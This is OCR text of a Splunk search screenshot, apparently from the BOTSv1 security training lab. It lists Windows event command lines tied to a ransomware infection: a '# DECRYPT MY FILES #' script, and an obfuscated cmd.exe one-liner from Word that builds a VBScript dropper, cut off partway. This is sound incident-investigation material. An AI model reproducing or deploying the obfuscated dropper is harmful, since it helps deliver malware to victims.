 Apps
arch Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search
Save As Create Table View Close
1 index=botsv1 sourcetype=xmlwineventlog *.vbs
2 | table ParentImage ParentProcessId CommandLine
All time
10 events (before 10/13/25 7:25:00.000 AM) No Event Sampling Job Verbose Mode
Events (10) Patterns Statistics (10) Visualization
100 Per Page Format Preview
ParentImage ParentProcessId CommandLine
C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\
{35ACA89F-933F-6A5D-2776-A3589FB99832}\osk.exe
3588
"C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\Desktop\# DECRYPT MY FILES #.vbs"
C:\Windows\SysWOW64\wscript.exe
3968
"C:\Windows\System32\cmd.exe" /C START "" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp"
C:\Windows\SysWOW64\cmd.exe
3884
"C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\20429.vbs"
C:\Program Files (x86)\Microsoft
Office\Office14\WINWORD.EXE
3756
cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45"
"GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()" "J0Nepq=56" "Dim UJv,G4coQ" "LT=23" "dO WHiLE UJv&lt;&gt;3016-3015"
"G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29" "J7=cHR(BLI4A3)" "XBNutM9=36" "eNd
fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp" "EXdkRkH=78" "enD
sUB" "fUnCTion M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7" "C6YT(1)=107" "Rzf=58" "C6YT(5)=115" "BSKoW=10"
"C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100" "Y6Cm1I=82" "C6YT(2)=103" "JH3F2i=74" "C6YT(8)=119" "JRvsG2s=76"
"C6YT(3)=53" "Yh=31" "C6YT(0)=115" "GuvD=47" "Tbvf1=67" "SeT
KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))" "V2JR=73" "Set ChnFY=KH.GETfilE(BwqIM7)" "RGeJ=68"